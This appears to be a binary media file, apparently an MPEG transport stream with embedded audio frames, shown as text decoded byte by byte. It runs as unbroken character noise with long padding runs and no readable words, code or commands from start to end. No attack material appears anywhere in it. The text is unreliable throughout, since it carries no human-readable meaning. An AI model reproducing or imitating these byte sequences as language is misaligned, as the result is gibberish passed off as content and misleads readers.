¹¢¥C°<‹öšÔ”IMÔÇ$Y&“{.é¶h¾6h›Ã)û­Ä!IáléAÖXÿ±Ç×}ñv‘^‡þª¶5—a—c‘è!ï8Øªô§wph)ÓH½j°è—\A0ÇbðI!ûÀœáÍï#Ìœ*iâ#’9¼4áËwœMk •g}Ý±8G 5Ÿ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¡OR!‰\Çf-PhÁll‹Ýf¨|ˆ? GA 6 Ë¥þ   à  €À
1 #3 #Ç   	ð   ŸkjA¯ qBE¾s Æ{ƒ@Íe9ñúf\“%216Á_0­)úÈ•[ùoÖñ’\×@„Œˆ§ ²Ä[aô½ÆãŠm\PYÍ©çŒ“osÓÔ 4÷úídR–I3ï>Fb,R@H[ØRêI²sß¼bÉù¿Ž ëˆ¾Ýcd•ca›/T4%Û|ä»jG ý‘^·:4=½³2h6ñ¬éî1¹,-À`wŸ¡÷«Ì«¯–„ÔðV¼r\vÆÄíùÔ”-•ýÆôµ’’Ë¸³Ñ>å)'€<#°Ø.o…CÁ9XÉyØJÎ`s²ãt<ßÂOË¿¦\”å-mEòÛËâ™d,- 
ËLG¨â¹Q¦kM+î vØsi¾»X<Ej	Ûö“ˆ+ŽN±%*žG±`^°þ$ÕÐö>Ñõ©*)±	G ó•„ŒiÊÎƒK¬ö™O…ü—«Odþö(KžP˜®bÁPËuýïÐÈ›ð`â'Œ1Ý†ÀÛºµqã=½ÞÔÞ[ß‡]…ñ¡¶än?ÒûAŽúáÄoùžÚƒI@çËø#AûFÀÿ_žT÷~ŒQ@uÜª²éÄª
¯šNK0˜Û…œS6+ýµ—+ÈŒ×6ëÔ®ö¬]“|Bd¹·[*p5dl‚[„$õ"NEµúP'ó3µF#VHº^DQG Ó¬NÅ73èŠü‰½X¡Ô<îÔî<,’ªIÓÒuaòCK hG ù‡^ïbä—véº§æ5zbÈ¡tè¿Énõ/	3«e[·ÊÛ£fjc
8@ÊÝîN.¢l]0Çà'ÚPq=[ØÅï`.aÿ×öc”‚UÐ/0Â1Ð¯o¯Ó~5*IåŽfºÜ”8Ì¦‘Ôé£Ük²Qð—ÿmÛPvVuôâ|}K/p÷ÔÊØ7G rtu!Ì^VZò.{-g¨aaNhEœ©ìÁðêè\a×ã Ñnt	!m— ÐM	@9ÎQk5Tí›t”J¾€yÊµ>ù·ÿ­õtî`XrrÁI\Þèkù*õáDìïDÔ(ØdÔe¥yÇ]é§Ðã›½qšzðÎ
§ùQ““1¥Sÿxü8˜£‚G ß´‡ýJñH-cÌ¿oVBg4Zä]Æ/bêªdPO|þ+þG2œa•G !¢Üµz½Ï(jÖ¥{©
tea‘º`GMc”‡evµtòò4ÞF¸~X–X‘åÿE²b6ùÅ$‹ªe©þãñ|¦-ó{Ç¦ÚÊz}›Á›$x].ú¡¼ÈÞ‡˜Ñnjp»áþ"zÔ“{ü0òEä01ž"üHå­©ÀR\wbˆÊsM\¸Ë9†‰¬-)ô*ð[…c‡ÈÇŸcý›‘ÿR4!Ü PmÙ“×wŸ;C¸Qú@†–::ÝÌÖãG XÎ±
J½†ÒžµáÐ¢—•(ôiV¤•ÃËú¯vÍ:¥úQ.ØÁ³^lv’üÉô'^Žæ•ÌŽ?mš0n3¼‚6‰‡}BvAr–ËmÚÑãb¬€v®ž$gjˆë6´¥¶·¶önŒóo0nØÐ:×Äh8ÛUD`ˆïSmôÿÎÆØÚ¤œPö¬;#ø¿híTy£eÎ—¥î»rnÛÎ—ÊPJØÊÿ3¿&ÿ’G 3c°ÿC™J³£¹R¨)œC{îSzLK
amô!&tåäÑ™™ÀlúîŠÉ¹‹mŸ-“2<—zXlM»n5p
¦ÌÂŸê«ë=<9# ø>…‚_ò‘ûÿ8Q@ûa¹³4àNÎ•±pMæ÷[¤²®që3ü|Éâ DH”•ìµ×ôéDá G7~RÏ›0}
WÍÅ_ìŒV%ß ºff¯LaégAà‰øêmŽe—y÷š§ÐG éí‚ P”hb‘jrÉ×÷Än0«>y7€hÐ´4ÌKm¤l£ÀO†;†ÐËfy“¼glè¯ÿÎÏ¶©ûÇ­Íô¼AœÓ§b`0¥l°¾Yˆã“™„jÉÆ¡Urã'¢ÞHÝ;—ñ‚—¡eôk	íáÔçÕÊíRGæóÓÁJÑwuÿTåØ_½ýÊ`µ2’;¡¡—4”’ÝþÅ‡=ŽâYHïÂ)¢Ñ|ŠÞ§cçM¹!ÜX7G ?Ã"ïç¾ÏÄ(?¬=8Bt˜C„dø ®™„Å;ˆe„.©§5„c7DX89-Lßúyd¥®¬ïñ
µEé«ÙwþÙ£`€}É•N›ŒåjïdOá¶¢³fKùsø“s¤LÝúçû!
Úm¤0üt_
ŸÒRûT¬Š¹ßQ…¦šî‰Y¾ÊHßÎŸ×E%ÑP¨žs«V[ûcVWñY6æôÕ:ÎRtTÏˆÙ (ZqÅG „åÊ²éÝ/Æ¥È|;Àú,ïk84§FPö´ý"]~Œ•¯§‘8ÎåˆŸÊá‚¿Ø©oï9~!Å€³ßž—Ì¶>¾¼±šž(e[™°~Áò8ºì‹3{\Q´¾åæú¥Þ•Í&PEì<‡Ž0/8n±´WÃü$o´P'(ÚI*y¤
…ÆœÖ&º­ö8EçÄx*ÊEÙ7V¡¦µI³ç"¦˜ñgzm%f ñ¦4¤&ç¿û{Y™G Df=€ãó
c·õß¡¾p\y^¸-Þ÷ÂrÃVÈ$,ŸdÖ©<åw9÷D ¤þèÀÉÞÛðÚºóÍŸŸÜB~LêêCzNÊÍó†d+ÜSj&”=öA¤4šÓ‰Ïh»ùwŽPÿqpé.-—·<>|÷&+ˆú¢¾¶Íƒ¾ûãW7BÝÕüÆÞ2àˆCÂ ÂÃÊñ»“z¢U`ž(hZ?a$n+oØÇ•v¹±Ûa	+Ð ¹BG áþÚÒÜDÌ^}‹Ë"áµÛ¤Du×HùßÂåðëUˆ-†"êã„óÀ&fÊÛŒ†«§þc­Eb_ðNÎƒÁ>é¾•rsmÛlV+”š*Ä¿@ÑIÀ	ý=¢6–Rßs>‘Æ oŒ´W|j=×nÑ‰€…PùÎ½wðl1ùÍðº'6ÊY£ŒvmewÚ‹FE
Þ®WSuÃØÌ¼|ÄŒ¾ãR‡b|_š4õLÇåÏŠÙ¹Fë¹	ð_»údJ¯G m
X[(ýß­‹ß–åYÅÔ¼w’‘›ã¸æv5 b¿ö‘%úPÂ”}?Šþ=‰·âóÓ‹¼¼-sZCÐz©è»í+äÚé£ÈL&Z÷Ø_Øtó`¹ŸŒú¢_.ï`Ç{‡„É¿Š.URˆå½úDU¶"û×6§Ä°ùÔ`ë“š‘ºÙOýj¯@{S)YÂÙ…_Í€Öi^íÑˆO£Á¾öµ¢hE¨Pu3ñ»*âSöÙ MqyG ¥w5¯‹…žîÂ
þ?´Î˜û,|TºFÞl»pæm`Én<‚Ã‘‡)cŽ+«!DqÏ	ësLm0¬ãMµ9'ö¯ÿÙ½<>…]#äÕJçAF	˜¡tãÁé72ý1¤6,s•'ÅùSj/Sj —Ûö’·*Ð8Ú£¦Äø1T ±h?‘tšà°M–­Äåó,-m–†½õÊøz¸ø ð°ß°kp#…î¹è¯ôóÄ'þ¶¿§	x¾G éeÝB/õPóƒÏÖõ1š3	œß–‘#&‚õÞÍ³:°¹û%ŠEÛóý
ÉÛ./g|ª¥u«¨†w†©¿PL˜ Ø¢•£®j£¢|ÌŽ“£˜TON[Ê,eHwÊx˜Á:¹³÷/ÊO«aà©åbrQ“úaÂJßÛ.tŠÏÊüÉî˜êqâHËuƒèOÑkmh*AY) °L£!WU=,lëGòXr›’øB"VÀ¤d9c'(AG 6+‹oýZŸÀˆ7vªù©–³Ø\¼…À¡®.j	…êj(™2äÏ0ŒüðwÃµU¥¹ÂZ£ÌWeµ‹î&IìCÌ3V?*\é8}"1?ðÞž.Œ·¹éjÏÜäb6þcÀ<qRòW´—­:Èsdç<Â²"fP½;ŸL·¸øºm,è;! t9_	ÊtÝ€\^XöieÖˆõ¨@Úxç„åŒr8FNŸ°äÉäÓŠÓ¼®€U¾2	²ÌG 7Ÿ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿq*¨§øë	ßQ’qÃ}ñ^S¿3nGA   à  €À
1 #{Ã #3   	ð   A›nKáC¢ÄH l`@q LÿþÚ¦YNe¿Ÿ>o¸#3ƒÃ_°"dQ§à ÉéÄrl	U/ûøD7‘4gü!=÷­Âú²wèE’nðÅ OQCWcD.åDk^ÚæñF;P($_Óº¥Ëî¿òGÑöàKÜÎhéä	E×vÇ¥·øÌeû~–7kPnà
G §ºes‡ÂåN>™Xk2@c¾úÕZ…n&é3÷ž{—±V”:ZPÏ{ìÆØ?SëfåöŸÕÑVLå…lø!Zs´ÔÍË¼¹ñZÇœy‘8‹ŠŸ–€«TØÛiú³ã›>¶{óIù£¯Ä—#2¤ˆí¶‡ðÀìå…™R“VGû¤«,2áœº:·[v“®¢KzÉ ”tl,¹®ÍD²¦€o=¯gTÇÀ„n*Rð{ëX’G aSçÉÑ†JÄû¢roFs"2âh$t6ü³5NÅCÀ5ááûõÎF_¨*¶;aç®
­ò¿~Ê±UØçkÜæ²«Ë9“Äœ¹î}ââÿƒ‚°P®2Ûó.¯w9oºˆ¥/äH²YØLÁ’É¤£ô—jß®²kyeE…`Øq{'‹›Ë*ÿb½_}¾}1›¯kµ›ÂÚeÔPÅ2q4O
IËü9GÁ±ëÞ9‘J©ji’™ G rd^‘éuù‡Ê—¨AÝ³ñ32Ô‹¢·;Io¨v÷¾MÛÈ¬Æö>zOjÿ"™rÚüŒJ~"šßWžeëãs~!þ_-+Ù—à›Ø½C®· iìmI3Ê0 &‹¢¬^Á •æü^]!³æÝXËÏ}%µWÕLqˆ&ï…nOO+®Ú›ÒÊ­t£kqoêÄÜtU·i%å9Î¨‡pòl†h°ßRSIº¡=³e>á ì“¹Ôcš–ÝVG ¿ÂÀO:¬ L[Ù§É˜±Âê„.À•P{U/¨7qe›ªÍåµ´¼_(Lÿ¢ó*úmyÑÿo‚f÷µ$ÍzòH±Ia?fKèWB‹Ä#ÍÒó—¡â­ÈÏ`ÐMFÈ®8Þå â)*\Dµë(£g yÖz*«õ·¼‹EËm5èŸ¹œd©'÷¼®_B nìÈ/‹®‡æ)Käç–M;sž•Ã"á•©HgåÑï¬ô—G ÞÞÔºÝÆ3€ÃYE«iŒ´w‘‡¨yõiÿJžGdïkx6©–|sü‚!Z5î¡W"¾þîâ²Ñ¹¹s'y«ª˜Ãœ¡7³ˆ5|,uFÚK±3AxA@ÿhû%Ê»çªÝv‡6AÁ;ß¯=Ù9:gÛn–)¶ôÃÎU]¤L‰WRü/Õ?P~½ýBÖjçVŒYEîCn¤ã:é÷y´œ•ûíovbîDÖPi»¢¶ø?ÄlG à 5ÖWÏáœ]í¢Üèàâú—Çæ³²Für»ë;uIP1#ƒ ­#‘*íœ¿³A»`œ–fõÌúJÙÙ•6ð÷×PBÔLé£Ñ|x	‰b²o¥/ÀT©÷í~\p:|ùqdô¢Qc·«I.$ÕŠI$ž
ÿÝ>æ^uLµ¥àô`ªÔ®½ óš\–Ø¼÷ÌŽZ™M?líÏûÒ-GVCþ3øö¸g,¿ëàMÊï$×Ê¡k¿¡wG ù¾ÏœÚrCcæVu´ÿZ¥ñ t0ŠÐ;í„n‚„tìní/¶ÿX†ù.ÜáÜ|I?]¨·*5.IXë[;”ÐèD`töGÌ—ÕY½|X®¶ÅÁ€§0~æâ lG… ¾	co`o‰§£Ý¿Î7]¤ÿCvhAX™×‹•TâËÑ#$á˜b º©Æyüûÿz%áåëƒŸ%²ØËÕ`Q¨-ÊÃ&8o!,xÎ‡“Ì~§ŠGo†G ˜ß0%¥t-½ªÃõQŠ(ÀÅß[œ¤FÚ‹ðéM¾b8pÌ×lˆå=ÑÎô:FÄÓP¸y½±ñÇ^3#<ÃÓ‹ÑG`¦ïÐÌ™?·y¢L IØ,Oî@bÓó!ö¥Ü©¿(×À[ßš¤Òïn<â·ÿñG¸¼¦â¹bkl~ØŽGv\³dßCó¸«KÕý¦ÍòÐ>g÷ß¨ƒÁï¶>ã½­ÄÅÏÍÌÜÎRÓI‘/÷PG Ÿ$*nQsþ>Æe€ÎŽÐE½GÑšÛãÑ»$üÞ¥*PL1Ó 0U]µü‰´`Äÿ×× ©\†ÄºIè6á„4qžáÉm-¶,>•¤3íL¼TÿÍ§iû§Š
¨bÌûÝâñA;†¼¢E¸ªI©XFÇ<áÊéøòÌÙÍÛ3uÖ¨ªæ°aú˜Ù¥cˆMìª‚Hd‚ãš.¹àî%67«Í•¨È>X²ÐÔÄ×?åm–S:‘( ÍwG <^!½Ô¼q”º#ˆ?é~±ŸðÈ”“óc=UÂcñµQ§hÃZ÷›Ê˜ÀNÂn«˜ÞáêÜFm³$2kä.Òèüë¯3aà§ôÕ<ËK¼B‡áÖÒßÕ÷c‡Š<îõËªMø?üÊå¬cáæŠ/ò*ÈYVŸðé¦*ÆZÎ@êä×„¨¾Xì”`.Žøiû œhoíþMˆÖ0ìÅÍiÒÍA£ÕH»¶}&Ð¬RœT#sðÃ¸	G ¾ì`œåM½¸!yKçyÇÑójQcdu½nÔeöGdä*#+l„-2Nÿé)S"^kå26æ!U=Ö¸“ÞRÔŠ}ƒb&7FVÆD'Nû°ÂUùi@qï)o`(…B4¸x¬ÓJ½i¤)´Dp7¬Ÿ-€µA¯8†UüË*5W(8ënð 4M>@’û°pzafç†¦±>ëõyÓ&ÕšQ¡^,åŠé³sÔ¡Ô©d9>áo¢G c~Â›,*@;â>X…±s‡çâ“6å®€@6Ö®Z²~€7*î¼oUyMÎç	CÐ#kYâõ§wíÒL1"ÎþujH&puL›ÕÅ”Õþ%Ô^¹ýâØÚèD/4¨´l¥b`i®^†ªÉÐ8ÿ¨±Pºô
›ÑìŠª³Ñ¿}Þò¡³_–² ðöC_S©Ô•¦üìèó…ñÇÞ11`¥E’%â\×:#Y¸RüàƒV$1œ
G îÔÚÑl¡äã ‘Œ |s«è·x§>_XðÇYûß'm;gqß%ñc·IÎ½j/˜ªä)Dr38éf§«ö±q*UÀüFöfüTZþ|š‘ØÄÜjá¿asa–*0FEOãy™¸¦ÅœšzÓåLÀ/0(\œ(ùAwó&<Òæ”\¤ö²ÄÒª)ih:|	ÞÇ†S‚^P\AkFmGÝyQ3óHþT”¨—f{œ(‹tÓ™ÚÈ"“NG P?&ëºwIâý¬Ö›
LAŠ™\Lü‡,\ggˆŒÁ¸„Ð«ò{È­Ó`}ýÄëò½7
¬‡Ü·ÖšÅ4vjß]Þm5ëíjp²A‘>ªü9·ÏœÆbàÆµô1s9
“ˆAÙ	ˆøQÅx¼7eŠVu¦Ô~Üž•«5Á(–>ÈÒŒçn ì¹ÑM´_Ûú35//?ú,»TåüäÍÚç†¨,Ü&¨ì€sÞõ%ˆgej–žk–pÊÅK­G c)øèmç›ž2¢ŒÖíº€ÊR§äÊŠÂØìb§ ‰;Œ®7‚e]'ÿ‘u+ª9ªe;wrýÒLxo¼dÚÓa>6äÐ•hÙ/òêµ³¶S¦–‘
#Û&•”¾ê$xsŠÝ§ØXèÏ!¶ˆýJÃé;|ì¼¾à•ŒŽoj@
NMÊdwp˜ÿ¼	ôé
Éâ©ž¤?ï&ý)ß„Þä¼ˆ´ã÷š	¶#³ü¯G ß±\ÊI®ïlòŸŒÒ¬´†ª9É±/4›K¬°¡ª¯Ä‚l\ŒšàË<1BÌý1UÁ‹@¦¼q¿^/ºG(Hü+j›ÖÕŽçëå 	ÇÑ]´™ïlŽ@¿o¥6
l8ö6èI]	´:Sù]:(éJØ¾)²/ìYÞ=„·Yj\?Iñ‚]fBÁ.‘3]M²òå£:y›Ú¦éÿY¶ËŠÈi«úG óØ^¥/dúÖßÂŠ/§Ú0å/\{´´UÕ2O”uõf %P‹Ó‘BevIÎ%V#Û$ãL3ëÂY>T’/S‰v¡¹æ¸û
ñ.7ÂÐðrßtêç×9Ã¶þ³kÂÏÍb!œ¥ž6Nëß	¯@#(ç<¹97Û×›yª°ˆ™œ 1Ã\Rø²¤ªþA‰õh‚?ãéé:dUñrõžòÕLÀ0ÔAÿCÃã¹`x½:Ôy[6G 2îQš	BÒ”ÿ)ößEÉð@S·PVß¨-kÓbS›f‹Cge0neE„êÛÙÁFooÆÉ^	Äwyg±ÄOØ$¤Êß.xØaÜ¯eÂ­“¾Gå;Äˆßj Þ}¨]4¥£UF'bãûZ&FC4Êxó¿95‹aeãs
6¶0\·ÖqBDåú»Pã¢æD(™Œ_Ï…–Ën ±<lIÞ'[~lLdêuz›Ýæ¢	ÒÐÛÓžZG ñ¾o?f©’X?®Ñ@„^ÕÄ ›hÓ'–jP•LË©þÒä?8¨,ÂÝ­ÖO]ÅÔW¯«¯"ô˜¿9v³càRÈ¢{d‹ð—€ˆÊÉ!Î‹\1%::ñzÏ¾ã‹J ÔŒl¿áÃ#âÊt89Ö0Øi.¼¥'rØ8ÙÇòÊí‚þ.4{¿D—OÇP+Ghþ¥cÏïÐçºrù£éïEM;[š0gi+2/ÖâG ‚Ç y Z…„uî¢0/¼+_/@`>Óñá>ÀÿL©)ÀÍÌDè½'â²sxvÅŽð¨aaSæúŠ[ùsïÇÅåuáYÊ°'ïðéq—SyQ5	gîsüV6MˆçÝÚN[òÁÖ<•þú”ècÀÕ¼ÍŽ‰ãHhøÅ4”múuZF¸aöçû°¦ÛçYóòvÝÜ_f*T7ÖøÊ‡eá×çƒúmá>nÄ™2tG +úæªª4/,¿ af§J§èiÝFôG´ÉÙÕEõ.5«3l˜A¬0å¾ÐUGãôé_[P§;¶h0.8«¤qŠÔmoc”Øb(fh‡ ÍØWÌï/ùÊ¦Ç%QÝ",2ñu|üL¦q±%‘ÿž†Y\†Óâ\þ°£s;A7{úÊŽ¤Ðùÿ8çSÍŠ¡†
®ÆÅàç@Ð–.žØÐ"*â‰<<3%Ò_´‘R¥åî"ãG ¨¸ü}ñ¥Ø®å9ûÖ+ƒÑ½à	£%ÇòàØ¡2õ Ðx9ÁÍ“ÌDFß–<d§:ó€œˆšÙÑêt¡ýÉ8X-M‡£,··‡¼öÕ¹©%yÞK‘«ˆ4FåHèhŠ^	APºÖn	òE>OWÑr)“:‰·cÐÌ¦ås,f¤;<¥gíHwÃ}´ÒˆŽ%û¿Š†×LŸ±ÎÙ–ú—Ñ¥«|ñP¤Í»µ×Èn8Í¿´/öÎµG éš3;ìåú8:ù©c.)êÕ`7öL7»Áú–'Ý3îq&–‡Ö:m!_¾p>òá69BŸ^Á{—µ–ã"î’Á`^¬Ct Z;¢´$UQ•\–û§ŽRãÕŽä¹Q_#Å ¡]aã
J[]ÆKmg¹{ø`ë±Q³1“ðº;þKE²ÁûpÛºÁÌ€+v•€k1±»°ðt¡z^ÓÝ@öŽmX¹ó±,ÃÏ£Ld•Y:	*ùG 0 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿZ³•côFø1œd±w¸ÓôxöQ@Ä¦çK)ó5(ArŠˆNL­ÒÜ‚!=¡ zÖ9ïÂkbC(ò=ýÒÐøÍuynŽÕÝ¹Ê£û	˜2–C É…í	{ïVSa×»ú!ÑÂÖŒd83ô¾qø‘œ]œPÒŒð|Þ)Þ“ Ä8[ [œ³¤|Ê4¹$·zV¢¹"|ÉM.Ä‡•ïGA?@  À
Ö€€! !ûßÿñL€K?ü!Sü åD’\‘ )E(	nøá¾n'ù€üIñR~‰úêK÷?óL™¼´Oò¯û#ùù”O¦ùà—æñBOeµ'âÎôGç‡ù3‰’û¹ô‡ÇÎÒOXÝÏ„|
Â¤ùxK¼vòkÊú±ÍÈ{
¡Þw%ðçÍ„§ó¢}“ƒ‘Üqâ{œáÌ#Çzù<&ïT}lŽ/ Cšw"<÷ÈGD~2x´‡nìD=ãÎÉû÷Ñ„üëár†OÇ>('ã~lGÃ\8Ž×¾’GÁ’^-öQü' òA‡ÈûÛÝÄ8O‚Èö¼‘/ø&ð‚~âÄ!ø8žçÃ¤õ&–ö¤¸Ÿ‡	sìœ# Ë™éò8}aVxX†Ë¸‘»à‚(ðyS{¨‡
óõ°!äF‘ú±ËˆqîGÂ˜b~àÄyç4!“Áp8­Ù<×|'¨Ž&;“%’qG2$“¯ÝâÊ¸)w\NbÝ\FÕÂ¤‘«3&O#”ÌYÑ	[–Ií!\Ä“€'
¡=n›¥Ý %€nu\ß%„Ì’½³(ÊvPñäp§%a6ñÒÑ89"Wã‘•™™ÒJå:Ú¢À@TH±;Rs·0ä1ëÁñ6J6"wšHJ'3^%n¡%!ä£’V–BVhžHWÉdá“—š'£¸FFHM×%²“ˆÒtG?Òô‹<$#4™]“K@Â“pd#b‰ã¨p !bII ¡'‚X%Z¥$õà
É±çx	ÊiÔ'B  }Ã€ÿñL€G¿ü!Seü ÖI.åÄ@
R” Ÿasv¢\
9~˜%äÞM8B?>žÊßH	ì{!†þ!‚ÍèûRyDp»2>¶õa–'¾˜CÀˆ`°Dô\ …Laæ'Ã¢‘Ís’[o%ÊT!¿ÞÐ ºG¤"gHÇqÔ	à¤ãòÑì­<‰ðIið„6ÔIb»‘		l:	:‚,ñáHÓÒ“ÌóB\£4Oi,–ØDôy‚;¡.-àb|û‡T:j/TM|8šo“Æ(˜€GGŠ!‹ÁŸµ#ÊõÑŽŠÖÆÄIQÖÑ¤”^OKLm1.Õr¾¬–ZÑ;½T=1YRÙ¤Sš%V ”ª_]­0U±í<|	ìI0?*A  ä& X4GjäÂ0	Á‹.ÁŸÅš6‘* )0,ÎÒ&DÝÝý2E¬&hyÔdŸÀ‘—?'”„2bûzKç)fòV  H8IC9	,—‹CˆˆÙñûV~NvF÷•EøSÏÎ¹rÆØîp"‚Ö©™ë:	~ÕúY%²'ÑsÁ-qGSxÆM~ÄR’?}/“è(êÔD‚žÎ¹ùÚO•ÿ»Üxü2àpBÝì­‰§|Ìs¤îÿéï²E3GÅçÌßpàáðXA CàÏÐâOÑÄþt}£%åO“ø-øh!ñËè?’§'+í)[ð°ã¦‘ì(ˆ~h¾ú…ú'íŸ´$Âù'þ¦ãÇÀÿñL€=_ü!Suü@*%K»’D P¥1TªvÍÉö×®HçNT!éÄ§°—¬x±/D÷’9NžK$†8ä¸—›ˆî³v”þ
O-"9„§´Ž"á>©Ír¥Uø)=FGVÝæd8Âˆ¤õy‚©j}Ä’JHLÂ‘ŸŽƒËx‚3(ç\_'º„J8‡ÖËæ‰_Ÿd“×çIZÄ§¤!/Fóˆ¥„¸$’B¢Oâxµ“ÉËÈV2t¢`“¯’ª‘âd6Ã³@F'^1MÀ©’— Y––ŽÕŽL³HiFK€ó¢zÍY=År)“¿'PN´9FA	p‰.%`l9øñ‚>`»ôüžÜê"lÂ@k»„ÕG®¨1åQ þ¥àÕ¨@½!„ö_GJ@“Gés0tmŠX$ªBmÞÂe.L‰B'©b50O£Û¼©ÏŸ‰üç[vgÙæ‚¹òhknˆÔ1ž+‡&‚ØÙYÜZK¬Qó>™Ã%ÑküçÍ~K—3÷xy—fUu	˜8„}÷'óšÉ€ÿ–”î_Ì›×ðšAž;í¼Çæ»)jÈË¸‡€~sÿzZFâí{ÄqYáÜáÖ…C®N“VÌ”ßG@÷n@ïéö&a’ë×·3Ê²€Pû‡ÿñL€Fÿü!S}öŒ
Rå®" ¥e*c,ž§@GÑßÈ²yE#EióÂxo€¤iZ CäÅÒ)dóÜô–äÄ¬çðÁ5HJQ,NIÜœ`•†­ícˆqÙd4F i8¤ðÉD­Ô ÜQ8PH@—ù"cq!C»2$0ÏÊ²ÉffË;+7U'4$§có!trn0…5“G«Pž„Ä	
‹fM—:–ƒ]ˆ'IÇâÇñ+ªÙ„¥Ë%ZpHØŠIô	³>B¹H&OÍIëqdI!°ÊkTí;»,Hß;Ã™_ƒŸùíâ÷îò´k‹ ºøânÀê©h´#u'Ø<*‚ÞòÓˆ.àÖgîŠ ”1ájAQC¹<þg/	ù£Î¥@rN<ÚzG¼=ŠÕ7Œ±ÉöWþWòÜ/âk^ó|¥þ\G¹Ô1æâð7ïÙûG¡èª¹îËròP¿U×çÓñ®»Ç5OQ«mÿ…Ï0Úðž“ÎDÄoœ”×rµVS³a/kêýjÃÐÙöžn¢¾ó	ÈÿPóˆCþÏGáÕ-ºŸ%«j+ØuQ|¢í­Ÿ ÚÑœ*ÀVõÑ+úÙ'ZEÊ×+ØC6 ‹îõ|¬ŸIääx"6ùÑ>É‰e1÷þa%²æd$R%ÖÑv"}÷ â½€Ÿ‘ºá>ýàÂ\×ÇGÄ;j í¡Ç'À
O®Ò!âîpCÇT–~¹,ç$#’¬C.2õüÿñL€Bÿü!S­öŽ	RîK‘ …
Rªª”
$p‰ro‘žKÜ–Á
ÈvO?±« ¬a:y¢{$5»x ZQIê¡“‹'7öÖw9î+›²yÉàDBòr­’
¬UÖRIÃJ®ua6¦¥-"f‡/8‰ƒ);ãˆ.‘”sTŠñp+“päØ4¿ÓnÊÊÂ'„¿G“vÖ%ˆt¿$œØd™šD7È	4Í'D„$št±êprw–B%"tAbÈD¯,[%ÖRhÁ‘tJ„„Nâ)?Tª|†Ììb/ð‚·}ñdâÜã»ªD9´ÝN;Ûž¥¡|'ö4S\FPÚ3wGó7FN=ï°¡òÎbc€êþ•úÜÝ®³Þ[Ü¶ÃOl¸5ÆB0£µ'La7Ë»©ÌsÆöÞIU|~æIUÊª=õÁåÜGS¯Ò£:ÿT2ÿ®o•ÿ‚3éu?WË04Ëç8S(Æ6?r£¯€Ò7—`xÞÒå¥Û|Ð¢è²Òã‰J»LÐªãD´q’3–þNLÚö-Çi#2Ü½Œ3 S> hÕü,‚Øì!‹Eô
ŽÑ,.+Og`3gì]»;;4ŒA‘Œ¢W±õµ|êbPã“#»”•xoÓ¡*“2	–DÀ¶Èa<¢Y'“#Éª		ð‰Ã¤G>¡ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿTg“M)Vá+TÈ-R°ª{$ F´QÀGA 10 ×Å~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 #cƒ #KE   	ð   ŸjA¯ qÒ~èf{J¨i°R9€…kgñ´¥Ç6©q¨Ë¹#°Z =«·åŒŸÚøü“QíSCëÐ†Z
ÓSlzg«–<g!S­É&C0üŒ´Š‹lÆÌ±†:mGA   à  €À
1 #¬A #cƒ   	ð   A›KáCÈadh ? ˜D<ÿþÚ¦YNggçÏ›îúKÿ…¾r²—ÊòYF–Ö?¬&×0Ù¨û_äáµ»;„µ§z9Æýrê“ñµ½›4†Êb5»È·é:ÇYíï\ÄG)„k:ÑñÓ\AOñôy„jädµnÚ‚˜Wâýl[‘ÕA&„A¦â9Tœ`U'é‹þÞüÜŸ0G ØÞ†Ýµò½›\«SÏW$>€þ¼Õ¾F7%úhØ˜³…þ–Hå§ËÔd°áð|âÄYˆTÈ;2[Üç€‡YzÒ6¡ S(§i!n  @ª›AA…*Ëu‰PçÕ¶´Õ 7ö—½Ë‰Z¶ÇØ¨A­ÛàÏ,FØ]ªXÇ¿´(T‰"[Áæü{m@|÷þÓCÇ¼	Ã€ª¹ø;j°µµ)Ûº6fkÉvÚ,œ„;m —RNU5ikñî@G ÆáúÑîÚa&Mg”Š,ßÎîR
